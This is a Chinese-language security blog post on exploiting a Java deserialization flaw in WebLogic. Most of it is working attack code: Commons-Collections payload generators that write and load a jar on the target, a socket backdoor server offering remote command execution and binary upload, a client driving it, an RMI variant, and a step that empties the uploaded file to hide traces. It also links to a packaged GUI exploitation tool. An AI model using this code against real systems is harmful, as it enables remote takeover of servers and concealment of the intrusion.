0x00 简介
Java反序列化漏洞由来已久,在WebLogic和JBoss等著名服务器上都曝出存在此漏洞。FoxGlove Security安全团队的breenmachine给出了详细的分析,但没有给出更近一步的利用方式。前段时间rebeyond在不需要连接公网的情况下使用RMI的方式在WebLogic上实现了文本文件上传和命令执行,但没有实现二进制文件上传。我通过使用Socket的方式实现了二进制文件上传和命令执行,同时也实现了RMI方式的二进制文件。
0x01 思路
首先发Payload在目标服务器中写入一个Socket实现的迷你服务器类,所有的功能都将由这个迷你服务器来执行,然后再发一个Payload来启动服务器,最后本地客户端创建Socket连接的方式向服务器发送请求来使用相应的功能,其中上传二进制文件我采用分块传输的思想,这样可以实现上传较大的文件。
- 本地创建Socket实现的迷你服务器类并导出jar包
- 把jar包上传至目标服务器
- 启动目标服务器上的迷你服务器
- 使用二进制文件上传和命令执行功能
- 发送关闭请求,清理目标服务器残留文件
0x02 实现
1.本地创建Socket实现的迷你服务器类并导出jar包
public class Server {
/**
* 启动服务器
* @param port
* @param path
*/
public static void start(int port, String path) {
ServerSocket server = null;
Socket client = null;
InputStream input = null;
OutputStream out = null;
Runtime runTime = Runtime.getRuntime();
try {
server = new ServerSocket(port);
// 0表示功能模式 1表示传输模式
int opcode = 0;
int len = 0;
byte[] data = new byte[100 * 1024];
String uploadPath = "";
boolean isUploadStart = false;
client = server.accept();
input = client.getInputStream();
out = client.getOutputStream();
byte[] overData = { 0, 0, 0, 6, 6, 6, 8, 8, 8 };
while (true) {
len = input.read(data);
if (len != -1) {
if (opcode == 0) {
// 功能模式
String operation = new String(data, 0, len);
String[] receive = operation.split(":::");
if ("bye".equals(receive[0])) {
// 断开连接 关闭服务器
out.write("success".getBytes());
out.flush();
FileOutputStream outputStream = new FileOutputStream(path);
// 清理残留文件
outputStream.write("".getBytes());
outputStream.flush();
outputStream.close();
break;
} else if ("cmd".equals(receive[0])) {
// 执行命令 返回结果
try {
Process proc = runTime.exec(receive[1]);
InputStream in = proc.getInputStream();
byte[] procData = new byte[1024];
byte[] total = new byte[0];
int procDataLen = 0;
while ((procDataLen = in.read(procData)) != -1) {
byte[] temp = new byte[procDataLen];
for (int i = 0; i < procDataLen; i++) {
temp[i] = procData[i];
}
total = byteMerger(total, temp);
}
if (total.length == 0) {
out.write("error".getBytes());
} else {
out.write(total);
}
out.flush();
} catch (Exception e) {
e.printStackTrace();
out.write("error".getBytes());
out.flush();
}
} else if ("upload".equals(receive[0])) {
// 切换成传输模式
uploadPath = receive[1];
isUploadStart = true;
opcode = 1;
}
} else if (opcode == 1) {
// 传输模式
byte[] receive = new byte[len];
for (int i = 0; i < len; i++) {
receive[i] = data[i];
}
if (Arrays.equals(overData, receive)) {
// 传输结束切换成功能模式
isUploadStart = false;
opcode = 0;
} else {
// 分块接收
FileOutputStream outputStream = null;
if (isUploadStart) {
// 接收文件的开头部分
outputStream = new FileOutputStream(uploadPath, false);
outputStream.write(receive);
isUploadStart = false;
} else {
// 接收文件的结束部分
outputStream = new FileOutputStream(uploadPath, true);
outputStream.write(receive);
}
outputStream.close();
}
}
} else {
Thread.sleep(1000);
}
}
} catch (Exception e) {
e.printStackTrace();
try {
out.write("error".getBytes());
out.flush();
} catch (IOException e1) {
e1.printStackTrace();
}
} finally {
try {
client.close();
server.close();
} catch (IOException e) {
e.printStackTrace();
}
}
}
/**
* 合并字节数组
* @param byte_1
* @param byte_2
* @return 合并后的数组
*/
private static byte[] byteMerger(byte[] byte_1, byte[] byte_2) {
byte[] byte_3 = new byte[byte_1.length + byte_2.length];
System.arraycopy(byte_1, 0, byte_3, 0, byte_1.length);
System.arraycopy(byte_2, 0, byte_3, byte_1.length, byte_2.length);
return byte_3;
}
}
编译并导出jar包
2.发送Payload把jar包上传至服务器
这里我要特别说明一点,breenmachine在介绍WebLogic漏洞利用时特别说明了需要计算Payload的长度,但是我看到过的国内文章没有一篇提到这一点,给出的利用代码中的Payload长度值写的都是原作者的09f3,我觉得这也是导致漏洞利用失败的主要原因之一,因此发送Payload前最好计算下长度。
A very important point about the first chunk of the payload. Notice the first 4 bytes “00 00 09 f3”. The “09 f3” is the specification for the TOTAL payload length in bytes.
Payload的长度值可以在一个范围内,我们团队的cf_hb经过fuzz测试得到几个范围值:
- poc访问指定url:0x0000-0x1e39
- 反弹shell:0x000-0x2049
- 执行命令calc.exe:0x0000-0x1d38
这一步生成上传jar包的Payload
public static byte[] generateServerPayload(String remotePath) throws Exception {
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(FileOutputStream.class),
new InvokerTransformer("getConstructor",
new Class[] { Class[].class },
new Object[] { new Class[] { String.class } }),
new InvokerTransformer("newInstance",
new Class[] { Object[].class },
new Object[] { new Object[] { remotePath } }),
new InvokerTransformer("write", new Class[] { byte[].class },
new Object[] { Utils.hexStringToBytes(SERVER_JAR) }),
new ConstantTransformer(1) };
return generateObject(transformers);
}
发送到目标服务器写入jar包
3.发送Payload启动目标服务器上的迷你服务器
生成启动服务器的Payload
public static byte[] generateStartPayload(String remoteClassPath, String remotePath, int port) throws Exception {
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(URLClassLoader.class),
new InvokerTransformer("getConstructor",
new Class[] { Class[].class },
new Object[] { new Class[] { URL[].class } }),
new InvokerTransformer("newInstance",
new Class[] { Object[].class },
new Object[] { new Object[] { new URL[] { new URL(remoteClassPath) } } }),
new InvokerTransformer("loadClass",
new Class[] { String.class },
new Object[] { "org.heysec.exp.Server" }),
new InvokerTransformer("getMethod",
new Class[] { String.class, Class[].class },
new Object[] { "start", new Class[] { int.class, String.class } }),
new InvokerTransformer("invoke",
new Class[] { Object.class, Object[].class },
new Object[] { null, new Object[] { port, remotePath } }) };
return generateObject(transformers);
}
发送到目标服务器启动迷你服务器
4.使用二进制文件上传和命令执行功能
本地测试客户端的代码
public class Client {
public static void main(String[] args) {
Socket client = null;
InputStream input = null;
OutputStream output = null;
FileInputStream fileInputStream = null;
try {
int len = 0;
byte[] receiveData = new byte[5 * 1024];
byte[] sendData = new byte[100 * 1024];
int sendLen = 0;
byte[] overData = { 0, 0, 0, 6, 6, 6, 8, 8, 8 };
// 创建客户端Socket
client = new Socket("10.10.10.129", 8080);
input = client.getInputStream();
output = client.getOutputStream();
// 发送准备上传文件命令使服务器切换到传输模式
output.write("upload:::test.zip".getBytes());
output.flush();
Thread.sleep(1000);
// 分块传输文件
fileInputStream = new FileInputStream("F:/安全集/tools/BurpSuite_pro_v1.6.27.zip");
sendLen = fileInputStream.read(sendData);
if (sendLen != -1) {
output.write(Arrays.copyOfRange(sendData, 0, sendLen));
output.flush();
Thread.sleep(1000);
while ((sendLen = fileInputStream.read(sendData)) != -1) {
output.write(Arrays.copyOfRange(sendData, 0, sendLen));
output.flush();
}
}
Thread.sleep(1000);
// 发送文件上传结束命令
output.write(overData);
output.flush();
Thread.sleep(1000);
// 执行命令
output.write("cmd:::cmd /c dir".getBytes());
output.flush();
Thread.sleep(1000);
// 接收返回结果
len = input.read(receiveData);
String result = new String(receiveData, 0, len, "GBK");
System.out.println(result);
Thread.sleep(1000);
// 关闭服务器
output.write("bye".getBytes());
output.flush();
Thread.sleep(1000);
len = input.read(receiveData);
System.out.println(new String(receiveData, 0, len));
} catch (Exception e) {
e.printStackTrace();
} finally {
try {
fileInputStream.close();
client.close();
} catch (Exception e) {
e.printStackTrace();
}
}
}
}
测试结果1
测试结果2
5. 发送关闭请求清理残留文件
客户端发送关闭请求
output.write("bye".getBytes());
output.flush();
服务器清除残留文件并关闭
if ("bye".equals(receive[0])) {
// 断开连接 关闭服务器
out.write("success".getBytes());
out.flush();
FileOutputStream outputStream = new FileOutputStream(path);
// 清理残留文件
outputStream.write("".getBytes());
outputStream.flush();
outputStream.close();
break;
}
这就是按照我的思路实现的全部过程
0x03 RMI方式实现二进制文件上传及优化流程
这部分只是对rebeyond的利用方式进行了扩展,添加了二进制文件上传的功能以及优化了流程。
扩展的远程类
public class RemoteObjectImpl implements RemoteObject {
/**
* 分块上传文件
*/
public boolean upload(String uploadPath, byte[] data, boolean append) {
FileOutputStream out = null;
try {
out = new FileOutputStream(uploadPath, append);
out.write(data);
return true;
} catch (Exception e) {
e.printStackTrace();
return false;
} finally {
try {
out.close();
} catch (Exception e) {
e.printStackTrace();
return false;
}
}
}
/**
* 执行命令
*/
public String exec(String cmd) {
try {
Process proc = Runtime.getRuntime().exec(cmd);
BufferedReader br = new BufferedReader(new InputStreamReader(
proc.getInputStream()));
StringBuffer sb = new StringBuffer();
String line;
String result;
while ((line = br.readLine()) != null) {
sb.append(line).append("\n");
}
result = sb.toString();
if ("".equals(result)) {
return "error";
} else {
return result;
}
} catch (Exception e) {
e.printStackTrace();
return "error";
}
}
/**
* 反注册远程类并清除残留文件
*/
public void unbind(String path) {
try {
Context ctx = new InitialContext();
ctx.unbind("RemoteObject");
} catch (Exception e) {
e.printStackTrace();
}
FileOutputStream out = null;
File file = null;
try {
file = new File(path);
out = new FileOutputStream(file);
out.write("".getBytes());
} catch (Exception e) {
e.printStackTrace();
} finally {
try {
out.close();
} catch (Exception e) {
e.printStackTrace();
}
}
}
/**
* 注册远程类
*/
public static void bind() {
try {
RemoteObjectImpl remote = new RemoteObjectImpl();
Context ctx = new InitialContext();
ctx.bind("RemoteObject", remote);
} catch (Exception e) {
e.printStackTrace();
}
}
}
这样最后反注册和清除残留文件的时候就不需要再发送Payload了,只要调用远程类的unbind方法就行。
0x04 Socket VS RMI
| VS | Socket | RMI |
|---|---|---|
| 端口 | 需要额外端口可能被防火墙拦截 | 使用WebLogic本身端口 |
| 传输速率 | 通过Socket字节流较快 | 通过远程过程调用较慢 |
0x05 总结
这里以创建Socket服务器的思想实现了漏洞利用,我们可以继续扩展服务器的功能,甚至其他的代码执行漏洞也可以尝试这种方式,在传输较大文件时建议优先使用Socket方式。最后,我开发了GUI程序集成了Socket和RMI两种利用方式,大家可以自主选择。
Socket利用方式
RMI利用方式
下载链接:http://pan.baidu.com/s/1pKuR9GJ密码:62x4
 跳跳糖
跳跳糖
